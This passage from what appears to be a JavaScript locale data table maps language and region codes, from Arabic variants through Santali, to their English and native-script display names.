(الكويت)"],"ar-LB":["Arabic (Lebanon)","العربية (لبنان)"],"ar-LY":["Arabic (Libya)","العربية (ليبيا)"],"ar-MA":["Arabic (Morocco)","العربية (المغرب)"],"ar-MR":["Arabic (Mauritania)","العربية (موريتانيا)"],"ar-OM":["Arabic (Oman)","العربية (عُمان)"],"ar-PS":["Arabic (Palestinian Territories)","العربية (الأراضي الفلسطينية)"],"ar-QA":["Arabic (Qatar)","العربية (قطر)"],"ar-SA":["Arabic (Saudi Arabia)","العربية (المملكة العربية السعودية)"],"ar-SD":["Arabic (Sudan)","العربية (السودان)"],"ar-SO":["Arabic (Somalia)","العربية (الصومال)"],"ar-SS":["Arabic (South Sudan)","العربية (جنوب السودان)"],"ar-SY":["Arabic (Syria)","العربية (سوريا)"],"ar-TD":["Arabic (Chad)","العربية (تشاد)"],"ar-TN":["Arabic (Tunisia)","العربية (تونس)"],"ar-YE":["Arabic (Yemen)","العربية (اليمن)"],arn:["Mapuche","Mapudungun"],as:["Assamese","অসমীয়া"],asa:["Asu","Kipare"],ast:["Asturian","asturianu"],az:["Azerbaijani","azərbaycan"],"az-Arab":["Azerbaijani (Arabic)","آذربایجان تۆرکجه‌سی (عربجه)"],"az-Arab-IQ":["Azerbaijani (Arabic, Iraq)","آذربایجان تۆرکجه‌سی (عربجه)"],"az-Arab-TR":["Azerbaijani (Arabic, Türkiye)","آذربایجان تۆرکجه‌سی (عربجه)"],"az-Cyrl":["Azerbaijani (Cyrillic)","азәрбајҹан (Кирил)"],"az-Latn":["Azerbaijani (Latin)","azərbaycan (latın)"],ba:["Bashkir","башҡорт теле"],bal:["Baluchi","بلۆچی"],"bal-Arab":["Baluchi (Arabic)","بلۆچی"],"bal-Latn":["Baluchi (Latin)","بلۆچی"],bas:["Basaa","Ɓàsàa"],be:["Belarusian","беларуская"],"be-tarask":["Belarusian","беларуская"],bem:["Bemba","Ichibemba"],bez:["Bena","Hibena"],bg:["Bulgarian","български"],bgc:["Haryanvi","हरियाणवी"],bgn:["Western Balochi","بلوچی (رخشانی)"],"bgn-AE":["Western Balochi (United Arab Emirates)","بلوچی (رخشانی) (متحدین عربین امارات)"],"bgn-AF":["Western Balochi (Afghanistan)","بلوچی (رخشانی)"],"bgn-IR":["Western Balochi (Iran)","بلوچی (رخشانی)"],"bgn-OM":["Western Balochi (Oman)","بلوچی (رخشانی) (ئومان)"],bho:["Bhojpuri","भोजपुरी"],blt:["Tai Dam","ꪼꪕꪒꪾ"],bm:["Bambara","bamanakan"],"bm-Nkoo":["Bambara (N’Ko)","Bambara (N’Ko)"],bn:["Bangla","বাংলা"],"bn-IN":["Bangla (India)","বাংলা (ভারত)"],bo:["Tibetan","བོད་སྐད་"],"bo-IN":["Tibetan (India)","བོད་སྐད་ (རྒྱ་གར་)"],br:["Breton","brezhoneg"],brx:["Bodo","बर’"],bs:["Bosnian","bosanski"],"bs-Cyrl":["Bosnian (Cyrillic)","босански (ћирилица)"],"bs-Latn":["Bosnian (Latin)","bosanski (latinica)"],bss:["Akoose","Akoose"],byn:["Blin","Blin"],ca:["Catalan","català"],"ca-AD":["Catalan (Andorra)","català (Andorra)"],"ca-ES-valencia":["Catalan (Spain)","català (Espanya)"],"ca-FR":["Catalan (France)","català (França)"],"ca-IT":["Catalan (Italy)","català (Itàlia)"],cad:["Caddo","Caddo"],cch:["Atsam","Atsam"],ccp:["Chakma","𑄌𑄋𑄴𑄟𑄳𑄦"],"ccp-IN":["Chakma (India)","𑄌𑄋𑄴𑄟𑄳𑄦 (𑄞𑄢𑄧𑄖𑄴)"],ce:["Chechen","нохчийн"],ceb:["Cebuano","Cebuano"],cgg:["Chiga","Rukiga"],cho:["Choctaw","Chahta"],chr:["Cherokee","ᏣᎳᎩ"],cic:["Chickasaw","Chikashshanompaʼ"],ckb:["Central Kurdish","کوردیی ناوەندی"],"ckb-IR":["Central Kurdish (Iran)","کوردیی ناوەندی (ئێران)"],co:["Corsican","corsu"],cs:["Czech","čeština"],cu:["Church Slavic","Church Slavic"],cv:["Chuvash","чӑваш"],cy:["Welsh","Cymraeg"],da:["Danish","dansk"],"da-GL":["Danish (Greenland)","dansk (Grønland)"],dav:["Taita","Kitaita"],de:["German","Deutsch"],"de-AT":["German (Austria)","Deutsch (Österreich)"],"de-BE":["German (Belgium)","Deutsch (Belgien)"],"de-CH":["German (Switzerland)","Deutsch (Schweiz)"],"de-IT":["German (Italy)","Deutsch (Italien)"],"de-LI":["German (Liechtenstein)","Deutsch (Liechtenstein)"],"de-LU":["German (Luxembourg)","Deutsch (Luxemburg)"],dje:["Zarma","Zarmaciine"],doi:["Dogri","डोगरी"],dsb:["Lower Sorbian","dolnoserbšćina"],dua:["Duala","duálá"],dv:["Divehi","Divehi"],dyo:["Jola-Fonyi","joola"],dz:["Dzongkha","རྫོང་ཁ"],ebu:["Embu","Kĩembu"],ee:["Ewe","Eʋegbe"],"ee-TG":["Ewe (Togo)","Eʋegbe (Togo nutome)"],el:["Greek","Ελληνικά"],"el-CY":["Greek (Cyprus)","Ελληνικά (Κύπρος)"],"el-polyton":["Greek","Ἑλληνικά"],en:["English","English"],"en-001":["English (world)","English (world)"],"en-150":["English (Europe)","English (Europe)"],"en-AE":["English (United Arab Emirates)","English (United Arab Emirates)"],"en-AG":["English (Antigua & Barbuda)","English (Antigua & Barbuda)"],"en-AI":["English (Anguilla)","English (Anguilla)"],"en-AS":["English (American Samoa)","English (American Samoa)"],"en-AT":["English (Austria)","English (Austria)"],"en-AU":["English (Australia)","English (Australia)"],"en-BB":["English (Barbados)","English (Barbados)"],"en-BE":["English (Belgium)","English (Belgium)"],"en-BI":["English (Burundi)","English (Burundi)"],"en-BM":["English (Bermuda)","English (Bermuda)"],"en-BS":["English (Bahamas)","English (Bahamas)"],"en-BW":["English (Botswana)","English (Botswana)"],"en-BZ":["English (Belize)","English (Belize)"],"en-CA":["English (Canada)","English (Canada)"],"en-CC":["English (Cocos (Keeling) Islands)","English (Cocos (Keeling) Islands)"],"en-CH":["English (Switzerland)","English (Switzerland)"],"en-CK":["English (Cook Islands)","English (Cook Islands)"],"en-CM":["English (Cameroon)","English (Cameroon)"],"en-CX":["English (Christmas Island)","English (Christmas Island)"],"en-CY":["English (Cyprus)","English (Cyprus)"],"en-DE":["English (Germany)","English (Germany)"],"en-DG":["English (Diego Garcia)","English (Diego Garcia)"],"en-DK":["English (Denmark)","English (Denmark)"],"en-DM":["English (Dominica)","English (Dominica)"],"en-Dsrt":["English (Deseret)","𐐀𐑍𐑊𐐮𐑇 (𐐔𐐯𐑆𐐲𐑉𐐯𐐻)"],"en-ER":["English (Eritrea)","English (Eritrea)"],"en-FI":["English (Finland)","English (Finland)"],"en-FJ":["English (Fiji)","English (Fiji)"],"en-FK":["English (Falkland Islands)","English (Falkland Islands)"],"en-FM":["English (Micronesia)","English (Micronesia)"],"en-GB":["English (United Kingdom)","English (United Kingdom)"],"en-GD":["English (Grenada)","English (Grenada)"],"en-GG":["English (Guernsey)","English (Guernsey)"],"en-GH":["English (Ghana)","English (Ghana)"],"en-GI":["English (Gibraltar)","English (Gibraltar)"],"en-GM":["English (Gambia)","English (Gambia)"],"en-GU":["English (Guam)","English (Guam)"],"en-GY":["English (Guyana)","English (Guyana)"],"en-HK":["English (Hong Kong SAR China)","English (Hong Kong SAR China)"],"en-IE":["English (Ireland)","English (Ireland)"],"en-IL":["English (Israel)","English (Israel)"],"en-IM":["English (Isle of Man)","English (Isle of Man)"],"en-IN":["English (India)","English (India)"],"en-IO":["English (British Indian Ocean Territory)","English (British Indian Ocean Territory)"],"en-JE":["English (Jersey)","English (Jersey)"],"en-JM":["English (Jamaica)","English (Jamaica)"],"en-KE":["English (Kenya)","English (Kenya)"],"en-KI":["English (Kiribati)","English (Kiribati)"],"en-KN":["English (St. Kitts & Nevis)","English (St Kitts & Nevis)"],"en-KY":["English (Cayman Islands)","English (Cayman Islands)"],"en-LC":["English (St. Lucia)","English (St Lucia)"],"en-LR":["English (Liberia)","English (Liberia)"],"en-LS":["English (Lesotho)","English (Lesotho)"],"en-MG":["English (Madagascar)","English (Madagascar)"],"en-MH":["English (Marshall Islands)","English (Marshall Islands)"],"en-MO":["English (Macao SAR China)","English (Macao SAR China)"],"en-MP":["English (Northern Mariana Islands)","English (Northern Mariana Islands)"],"en-MS":["English (Montserrat)","English (Montserrat)"],"en-MT":["English (Malta)","English (Malta)"],"en-MU":["English (Mauritius)","English (Mauritius)"],"en-MV":["English (Maldives)","English (Maldives)"],"en-MW":["English (Malawi)","English (Malawi)"],"en-MY":["English (Malaysia)","English (Malaysia)"],"en-NA":["English (Namibia)","English (Namibia)"],"en-NF":["English (Norfolk Island)","English (Norfolk Island)"],"en-NG":["English (Nigeria)","English (Nigeria)"],"en-NL":["English (Netherlands)","English (Netherlands)"],"en-NR":["English (Nauru)","English (Nauru)"],"en-NU":["English (Niue)","English (Niue)"],"en-NZ":["English (New Zealand)","English (New Zealand)"],"en-PG":["English (Papua New Guinea)","English (Papua New Guinea)"],"en-PH":["English (Philippines)","English (Philippines)"],"en-PK":["English (Pakistan)","English (Pakistan)"],"en-PN":["English (Pitcairn Islands)","English (Pitcairn Islands)"],"en-PR":["English (Puerto Rico)","English (Puerto Rico)"],"en-PW":["English (Palau)","English (Palau)"],"en-RW":["English (Rwanda)","English (Rwanda)"],"en-SB":["English (Solomon Islands)","English (Solomon Islands)"],"en-SC":["English (Seychelles)","English (Seychelles)"],"en-SD":["English (Sudan)","English (Sudan)"],"en-SE":["English (Sweden)","English (Sweden)"],"en-SG":["English (Singapore)","English (Singapore)"],"en-SH":["English (St. Helena)","English (St Helena)"],"en-Shaw":["English (Shavian)","English (Shavian)"],"en-SI":["English (Slovenia)","English (Slovenia)"],"en-SL":["English (Sierra Leone)","English (Sierra Leone)"],"en-SS":["English (South Sudan)","English (South Sudan)"],"en-SX":["English (Sint Maarten)","English (Sint Maarten)"],"en-SZ":["English (Eswatini)","English (Eswatini)"],"en-TC":["English (Turks & Caicos Islands)","English (Turks & Caicos Islands)"],"en-TK":["English (Tokelau)","English (Tokelau)"],"en-TO":["English (Tonga)","English (Tonga)"],"en-TT":["English (Trinidad & Tobago)","English (Trinidad & Tobago)"],"en-TV":["English (Tuvalu)","English (Tuvalu)"],"en-TZ":["English (Tanzania)","English (Tanzania)"],"en-UG":["English (Uganda)","English (Uganda)"],"en-UM":["English (U.S. Outlying Islands)","English (U.S. Outlying Islands)"],"en-VC":["English (St. Vincent & Grenadines)","English (St Vincent & the Grenadines)"],"en-VG":["English (British Virgin Islands)","English (British Virgin Islands)"],"en-VI":["English (U.S. Virgin Islands)","English (U.S. Virgin Islands)"],"en-VU":["English (Vanuatu)","English (Vanuatu)"],"en-WS":["English (Samoa)","English (Samoa)"],"en-ZA":["English (South Africa)","English (South Africa)"],"en-ZM":["English (Zambia)","English (Zambia)"],"en-ZW":["English (Zimbabwe)","English (Zimbabwe)"],eo:["Esperanto","esperanto"],es:["Spanish","español"],"es-419":["Spanish (Latin America)","español (Latinoamérica)"],"es-AR":["Spanish (Argentina)","español (Argentina)"],"es-BO":["Spanish (Bolivia)","español (Bolivia)"],"es-BR":["Spanish (Brazil)","español (Brasil)"],"es-BZ":["Spanish (Belize)","español (Belice)"],"es-CL":["Spanish (Chile)","español (Chile)"],"es-CO":["Spanish (Colombia)","español (Colombia)"],"es-CR":["Spanish (Costa Rica)","español (Costa Rica)"],"es-CU":["Spanish (Cuba)","español (Cuba)"],"es-DO":["Spanish (Dominican Republic)","español (República Dominicana)"],"es-EA":["Spanish (Ceuta & Melilla)","español (Ceuta y Melilla)"],"es-EC":["Spanish (Ecuador)","español (Ecuador)"],"es-GQ":["Spanish (Equatorial Guinea)","español (Guinea Ecuatorial)"],"es-GT":["Spanish (Guatemala)","español (Guatemala)"],"es-HN":["Spanish (Honduras)","español (Honduras)"],"es-IC":["Spanish (Canary Islands)","español (Canarias)"],"es-MX":["Spanish (Mexico)","español (México)"],"es-NI":["Spanish (Nicaragua)","español (Nicaragua)"],"es-PA":["Spanish (Panama)","español (Panamá)"],"es-PE":["Spanish (Peru)","español (Perú)"],"es-PH":["Spanish (Philippines)","español (Filipinas)"],"es-PR":["Spanish (Puerto Rico)","español (Puerto Rico)"],"es-PY":["Spanish (Paraguay)","español (Paraguay)"],"es-SV":["Spanish (El Salvador)","español (El Salvador)"],"es-US":["Spanish (United States)","español (Estados Unidos)"],"es-UY":["Spanish (Uruguay)","español (Uruguay)"],"es-VE":["Spanish (Venezuela)","español (Venezuela)"],et:["Estonian","eesti"],eu:["Basque","euskara"],ewo:["Ewondo","ewondo"],fa:["Persian","فارسی"],"fa-AF":["Persian (Afghanistan)","فارسی (افغانستان)"],ff:["Fula","Pulaar"],"ff-Adlm":["Fula (Adlam)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃)"],"ff-Adlm-BF":["Fula (Adlam, Burkina Faso)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃⹁ 𞤄𞤵𞤪𞤳𞤭𞤲𞤢 𞤊𞤢𞤧𞤮𞥅)"],"ff-Adlm-CM":["Fula (Adlam, Cameroon)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃⹁ 𞤑𞤢𞤥𞤢𞤪𞤵𞥅𞤲)"],"ff-Adlm-GH":["Fula (Adlam, Ghana)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃⹁ 𞤘𞤢𞤲𞤢)"],"ff-Adlm-GM":["Fula (Adlam, Gambia)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃⹁ 𞤘𞤢𞤥𞤦𞤭𞤴𞤢)"],"ff-Adlm-GW":["Fula (Adlam, Guinea-Bissau)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃⹁ 𞤘𞤭𞤲𞤫-𞤄𞤭𞤧𞤢𞤱𞤮𞥅)"],"ff-Adlm-LR":["Fula (Adlam, Liberia)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃⹁ 𞤂𞤢𞤦𞤭𞤪𞤭𞤴𞤢𞥄)"],"ff-Adlm-MR":["Fula (Adlam, Mauritania)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃⹁ 𞤃𞤮𞤪𞤼𞤢𞤲𞤭𞥅)"],"ff-Adlm-NE":["Fula (Adlam, Niger)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃⹁ 𞤐𞤭𞥅𞤶𞤫𞤪)"],"ff-Adlm-NG":["Fula (Adlam, Nigeria)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃⹁ 𞤐𞤢𞤶𞤫𞤪𞤭𞤴𞤢𞥄)"],"ff-Adlm-SL":["Fula (Adlam, Sierra Leone)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃⹁ 𞤅𞤢𞤪𞤢𞤤𞤮𞤲)"],"ff-Adlm-SN":["Fula (Adlam, Senegal)","𞤆𞤵𞤤𞤢𞤪 (𞤀𞤁𞤂𞤢𞤃⹁ 𞤅𞤫𞤲𞤫𞤺𞤢𞥄𞤤)"],"ff-Latn":["Fula (Latin)","Pulaar"],"ff-Latn-BF":["Fula (Latin, Burkina Faso)","Pulaar (Burkibaa Faaso)"],"ff-Latn-CM":["Fula (Latin, Cameroon)","Pulaar (Kameruun)"],"ff-Latn-GH":["Fula (Latin, Ghana)","Pulaar (Ganaa)"],"ff-Latn-GM":["Fula (Latin, Gambia)","Pulaar (Gammbi)"],"ff-Latn-GN":["Fula (Latin, Guinea)","Pulaar (Gine)"],"ff-Latn-GW":["Fula (Latin, Guinea-Bissau)","Pulaar (Gine-Bisaawo)"],"ff-Latn-LR":["Fula (Latin, Liberia)","Pulaar (Liberiyaa)"],"ff-Latn-MR":["Fula (Latin, Mauritania)","Pulaar (Muritani)"],"ff-Latn-NE":["Fula (Latin, Niger)","Pulaar (Nijeer)"],"ff-Latn-NG":["Fula (Latin, Nigeria)","Pulaar (Nijeriyaa)"],"ff-Latn-SL":["Fula (Latin, Sierra Leone)","Pulaar (Seraa liyon)"],fi:["Finnish","suomi"],fil:["Filipino","Filipino"],fo:["Faroese","føroyskt"],"fo-DK":["Faroese (Denmark)","føroyskt (Danmark)"],fr:["French","français"],"fr-BE":["French (Belgium)","français (Belgique)"],"fr-BF":["French (Burkina Faso)","français (Burkina Faso)"],"fr-BI":["French (Burundi)","français (Burundi)"],"fr-BJ":["French (Benin)","français (Bénin)"],"fr-BL":["French (St. Barthélemy)","français (Saint-Barthélemy)"],"fr-CA":["French (Canada)","français (Canada)"],"fr-CD":["French (Congo - Kinshasa)","français (Congo-Kinshasa)"],"fr-CF":["French (Central African Republic)","français (République centrafricaine)"],"fr-CG":["French (Congo - Brazzaville)","français (Congo-Brazzaville)"],"fr-CH":["French (Switzerland)","français (Suisse)"],"fr-CI":["French (Côte d’Ivoire)","français (Côte d’Ivoire)"],"fr-CM":["French (Cameroon)","français (Cameroun)"],"fr-DJ":["French (Djibouti)","français (Djibouti)"],"fr-DZ":["French (Algeria)","français (Algérie)"],"fr-GA":["French (Gabon)","français (Gabon)"],"fr-GF":["French (French Guiana)","français (Guyane française)"],"fr-GN":["French (Guinea)","français (Guinée)"],"fr-GP":["French (Guadeloupe)","français (Guadeloupe)"],"fr-GQ":["French (Equatorial Guinea)","français (Guinée équatoriale)"],"fr-HT":["French (Haiti)","français (Haïti)"],"fr-KM":["French (Comoros)","français (Comores)"],"fr-LU":["French (Luxembourg)","français (Luxembourg)"],"fr-MA":["French (Morocco)","français (Maroc)"],"fr-MC":["French (Monaco)","français (Monaco)"],"fr-MF":["French (St. Martin)","français (Saint-Martin)"],"fr-MG":["French (Madagascar)","français (Madagascar)"],"fr-ML":["French (Mali)","français (Mali)"],"fr-MQ":["French (Martinique)","français (Martinique)"],"fr-MR":["French (Mauritania)","français (Mauritanie)"],"fr-MU":["French (Mauritius)","français (Maurice)"],"fr-NC":["French (New Caledonia)","français (Nouvelle-Calédonie)"],"fr-NE":["French (Niger)","français (Niger)"],"fr-PF":["French (French Polynesia)","français (Polynésie française)"],"fr-PM":["French (St. Pierre & Miquelon)","français (Saint-Pierre-et-Miquelon)"],"fr-RE":["French (Réunion)","français (La Réunion)"],"fr-RW":["French (Rwanda)","français (Rwanda)"],"fr-SC":["French (Seychelles)","français (Seychelles)"],"fr-SN":["French (Senegal)","français (Sénégal)"],"fr-SY":["French (Syria)","français (Syrie)"],"fr-TD":["French (Chad)","français (Tchad)"],"fr-TG":["French (Togo)","français (Togo)"],"fr-TN":["French (Tunisia)","français (Tunisie)"],"fr-VU":["French (Vanuatu)","français (Vanuatu)"],"fr-WF":["French (Wallis & Futuna)","français (Wallis-et-Futuna)"],"fr-YT":["French (Mayotte)","français (Mayotte)"],frr:["Northern Frisian","Nordfriisk"],fur:["Friulian","furlan"],fy:["Western Frisian","Frysk"],ga:["Irish","Gaeilge"],"ga-GB":["Irish (United Kingdom)","Gaeilge (an Ríocht Aontaithe)"],gaa:["Ga","Gã"],gd:["Scottish Gaelic","Gàidhlig"],gez:["Geez","Geez"],"gez-ER":["Geez (Eritrea)","Geez (Eritrea)"],gl:["Galician","galego"],gn:["Guarani","avañe’ẽ"],gsw:["Swiss German","Schwiizertüütsch"],"gsw-FR":["Swiss German (France)","Schwiizertüütsch (Frankriich)"],"gsw-LI":["Swiss German (Liechtenstein)","Schwiizertüütsch (Liächteschtäi)"],gu:["Gujarati","ગુજરાતી"],guz:["Gusii","Ekegusii"],gv:["Manx","Gaelg"],ha:["Hausa","Hausa"],"ha-Arab":["Hausa (Arabic)","Hausa (Arabic)"],"ha-Arab-SD":["Hausa (Arabic, Sudan)","Hausa (Arabic, Sudan)"],"ha-GH":["Hausa (Ghana)","Hausa (Gana)"],"ha-NE":["Hausa (Niger)","Hausa (Nijar)"],haw:["Hawaiian","ʻŌlelo Hawaiʻi"],he:["Hebrew","עברית"],hi:["Hindi","हिन्दी"],"hi-Latn":["Hindi (Latin)","Hindi (Latin)"],hnj:["Hmong Njua","𞄀𞄄𞄰𞄩𞄍𞄜𞄰"],"hnj-Hmnp":["Hmong Njua (Nyiakeng Puachue Hmong)","𞄀𞄄𞄰𞄩𞄍𞄜𞄰"],hr:["Croatian","hrvatski"],"hr-BA":["Croatian (Bosnia & Herzegovina)","hrvatski (Bosna i Hercegovina)"],hsb:["Upper Sorbian","hornjoserbšćina"],hu:["Hungarian","magyar"],hy:["Armenian","հայերեն"],ia:["Interlingua","interlingua"],id:["Indonesian","Indonesia"],ig:["Igbo","Igbo"],ii:["Sichuan Yi","ꆈꌠꉙ"],io:["Ido","Ido"],is:["Icelandic","íslenska"],it:["Italian","italiano"],"it-CH":["Italian (Switzerland)","italiano (Svizzera)"],"it-SM":["Italian (San Marino)","italiano (San Marino)"],"it-VA":["Italian (Vatican City)","italiano (Città del Vaticano)"],iu:["Inuktitut","Inuktitut"],"iu-Latn":["Inuktitut (Latin)","Inuktitut (Latin)"],ja:["Japanese","日本語"],jbo:["Lojban","la .lojban."],jgo:["Ngomba","Ndaꞌa"],jmc:["Machame","Kimachame"],jv:["Javanese","Jawa"],ka:["Georgian","ქართული"],kab:["Kabyle","Taqbaylit"],kaj:["Jju","Kaje"],kam:["Kamba","Kikamba"],kcg:["Tyap","Katab"],kde:["Makonde","Chimakonde"],kea:["Kabuverdianu","kabuverdianu"],ken:["Kenyang","Kɛnyaŋ"],kgp:["Kaingang","kanhgág"],khq:["Koyra Chiini","Koyra ciini"],ki:["Kikuyu","Gikuyu"],kk:["Kazakh","қазақ тілі"],kkj:["Kako","kakɔ"],kl:["Kalaallisut","kalaallisut"],kln:["Kalenjin","Kalenjin"],km:["Khmer","ខ្មែរ"],kn:["Kannada","ಕನ್ನಡ"],ko:["Korean","한국어"],"ko-KP":["Korean (North Korea)","한국어(조선민주주의인민공화국)"],kok:["Konkani","कोंकणी"],kpe:["Kpelle","Kpɛlɛɛ"],"kpe-GN":["Kpelle (Guinea)","Kpɛlɛɛ"],ks:["Kashmiri","کٲشُر"],"ks-Arab":["Kashmiri (Arabic)","کٲشُر (عربی)"],"ks-Deva":["Kashmiri (Devanagari)","कॉशुर (देवनागरी)"],ksb:["Shambala","Kishambaa"],ksf:["Bafia","rikpa"],ksh:["Colognian","Kölsch"],ku:["Kurdish","kurdî"],kw:["Cornish","kernewek"],ky:["Kyrgyz","кыргызча"],la:["Latin","Latin"],lag:["Langi","Kɨlaangi"],lb:["Luxembourgish","Lëtzebuergesch"],lg:["Ganda","Luganda"],lij:["Ligurian","ligure"],lkt:["Lakota","Lakȟólʼiyapi"],lmo:["Lombard","Lombard"],ln:["Lingala","lingála"],"ln-AO":["Lingala (Angola)","lingála (Angóla)"],"ln-CF":["Lingala (Central African Republic)","lingála (Repibiki ya Afríka ya Káti)"],"ln-CG":["Lingala (Congo - Brazzaville)","lingála (Kongo)"],lo:["Lao","ລາວ"],lrc:["Northern Luri","لۊری شومالی"],"lrc-IQ":["Northern Luri (Iraq)","لۊری شومالی"],lt:["Lithuanian","lietuvių"],lu:["Luba-Katanga","Tshiluba"],luo:["Luo","Dholuo"],luy:["Luyia","Luluhia"],lv:["Latvian","latviešu"],mai:["Maithili","मैथिली"],mas:["Masai","Maa"],"mas-TZ":["Masai (Tanzania)","Maa (Tansania)"],mdf:["Moksha","мокшень кяль"],mer:["Meru","Kĩmĩrũ"],mfe:["Morisyen","kreol morisien"],mg:["Malagasy","Malagasy"],mgh:["Makhuwa-Meetto","Makua"],mgo:["Metaʼ","metaʼ"],mi:["Māori","Māori"],mk:["Macedonian","македонски"],ml:["Malayalam","മലയാളം"],mn:["Mongolian","монгол"],"mn-Mong":["Mongolian (Mongolian)","Mongolian (Mongolian)"],"mn-Mong-MN":["Mongolian (Mongolian, Mongolia)","ᠮᠣᠩᠭᠣᠯ (ᠮᠣᠩᠭᠣᠯ ᠪᠢᠴᠢᠭ᠌, ᠮᠣᠩᠭᠣᠯ)"],mni:["Manipuri","মৈতৈলোন্"],"mni-Beng":["Manipuri (Bangla)","মৈতৈলোন্ (বাংলা)"],"mni-Mtei":["Manipuri (Meitei Mayek)","ꯃꯤꯇꯩꯂꯣꯟ (ꯃꯤꯇꯩ ꯃꯌꯦꯛ)"],moh:["Mohawk","Kanienʼkéha"],mr:["Marathi","मराठी"],ms:["Malay","Melayu"],"ms-Arab":["Malay (Arabic)","Malay (Arabic)"],"ms-Arab-BN":["Malay (Arabic, Brunei)","Malay (Arabic, Brunei)"],"ms-BN":["Malay (Brunei)","Melayu (Brunei)"],"ms-ID":["Malay (Indonesia)","Melayu (Indonesia)"],"ms-SG":["Malay (Singapore)","Melayu (Singapura)"],mt:["Maltese","Malti"],mua:["Mundang","MUNDAŊ"],mus:["Muscogee","Mvskoke"],my:["Burmese","မြန်မာ"],myv:["Erzya","эрзянь кель"],mzn:["Mazanderani","مازرونی"],naq:["Nama","Khoekhoegowab"],nb:["Norwegian Bokmål","norsk bokmål"],"nb-SJ":["Norwegian Bokmål (Svalbard & Jan Mayen)","norsk bokmål (Svalbard og Jan Mayen)"],nd:["North Ndebele","isiNdebele"],nds:["Low German","Low German"],"nds-NL":["Low German (Netherlands)","Low German (Netherlands)"],ne:["Nepali","नेपाली"],"ne-IN":["Nepali (India)","नेपाली (भारत)"],nl:["Dutch","Nederlands"],"nl-AW":["Dutch (Aruba)","Nederlands (Aruba)"],"nl-BE":["Dutch (Belgium)","Nederlands (België)"],"nl-BQ":["Dutch (Caribbean Netherlands)","Nederlands (Caribisch Nederland)"],"nl-CW":["Dutch (Curaçao)","Nederlands (Curaçao)"],"nl-SR":["Dutch (Suriname)","Nederlands (Suriname)"],"nl-SX":["Dutch (Sint Maarten)","Nederlands (Sint-Maarten)"],nmg:["Kwasio","Kwasio"],nn:["Norwegian Nynorsk","norsk nynorsk"],nnh:["Ngiemboon","Shwóŋò ngiembɔɔn"],no:["Norwegian","norsk"],nqo:["N’Ko","ߒߞߏ"],nr:["South Ndebele","South Ndebele"],nso:["Northern Sotho","Northern Sotho"],nus:["Nuer","Thok Nath"],nv:["Navajo","Diné Bizaad"],ny:["Nyanja","Nyanja"],nyn:["Nyankole","Runyankore"],oc:["Occitan","Occitan"],"oc-ES":["Occitan (Spain)","Occitan (Spain)"],om:["Oromo","Oromoo"],"om-KE":["Oromo (Kenya)","Oromoo (Keeniyaa)"],or:["Odia","ଓଡ଼ିଆ"],os:["Ossetic","ирон"],"os-RU":["Ossetic (Russia)","ирон (Уӕрӕсе)"],osa:["Osage","𐓏𐓘𐓻𐓘𐓻𐓟"],pa:["Punjabi","ਪੰਜਾਬੀ"],"pa-Arab":["Punjabi (Arabic)","پنجابی (عربی)"],"pa-Guru":["Punjabi (Gurmukhi)","ਪੰਜਾਬੀ (ਗੁਰਮੁਖੀ)"],pap:["Papiamento","Papiamentu"],"pap-AW":["Papiamento (Aruba)","Papiamentu"],pcm:["Nigerian Pidgin","Naijíriá Píjin"],pis:["Pijin","Pijin"],pl:["Polish","polski"],prg:["Prussian","prūsiskan"],ps:["Pashto","پښتو"],"ps-PK":["Pashto (Pakistan)","پښتو (پاکستان)"],pt:["Portuguese","português"],"pt-AO":["Portuguese (Angola)","português (Angola)"],"pt-CH":["Portuguese (Switzerland)","português (Suíça)"],"pt-CV":["Portuguese (Cape Verde)","português (Cabo Verde)"],"pt-GQ":["Portuguese (Equatorial Guinea)","português (Guiné Equatorial)"],"pt-GW":["Portuguese (Guinea-Bissau)","português (Guiné-Bissau)"],"pt-LU":["Portuguese (Luxembourg)","português (Luxemburgo)"],"pt-MO":["Portuguese (Macao SAR China)","português (Macau, RAE da China)"],"pt-MZ":["Portuguese (Mozambique)","português (Moçambique)"],"pt-PT":["Portuguese (Portugal)","português (Portugal)"],"pt-ST":["Portuguese (São Tomé & Príncipe)","português (São Tomé e Príncipe)"],"pt-TL":["Portuguese (Timor-Leste)","português (Timor-Leste)"],qu:["Quechua","Runasimi"],"qu-BO":["Quechua (Bolivia)","Runasimi (Bolivia)"],"qu-EC":["Quechua (Ecuador)","Runasimi (Ecuador)"],quc:["Kʼicheʼ","Kʼicheʼ"],raj:["Rajasthani","राजस्थानी"],rhg:["Rohingya","𐴌𐴗𐴥𐴝𐴙𐴚𐴒𐴙𐴝"],"rhg-Rohg":["Rohingya (Hanifi)","𐴌𐴗𐴥𐴝𐴙𐴚𐴒𐴙𐴝"],"rhg-Rohg-BD":["Rohingya (Hanifi, Bangladesh)","𐴌𐴗𐴥𐴝𐴙𐴚𐴒𐴙𐴝"],rif:["Riffian","Tarifit"],rm:["Romansh","rumantsch"],rn:["Rundi","Ikirundi"],ro:["Romanian","română"],"ro-MD":["Romanian (Moldova)","română (Republica Moldova)"],rof:["Rombo","Kihorombo"],ru:["Russian","русский"],"ru-BY":["Russian (Belarus)","русский (Беларусь)"],"ru-KG":["Russian (Kyrgyzstan)","русский (Киргизия)"],"ru-KZ":["Russian (Kazakhstan)","русский (Казахстан)"],"ru-MD":["Russian (Moldova)","русский (Молдова)"],"ru-UA":["Russian (Ukraine)","русский (Украина)"],rw:["Kinyarwanda","Kinyarwanda"],rwk:["Rwa","Kiruwa"],sa:["Sanskrit","संस्कृत भाषा"],sah:["Yakut","саха тыла"],saq:["Samburu","Kisampur"],sat:["Santali","ᱥᱟᱱᱛᱟᱲᱤ"],"sat-Deva":["Santali (Devanagari)","सानताड़ी (देवानागारी)"],"sat-Olck":["Santali (Ol Chiki)","ᱥᱟᱱᱛᱟᱲᱤ (ᱚᱞ 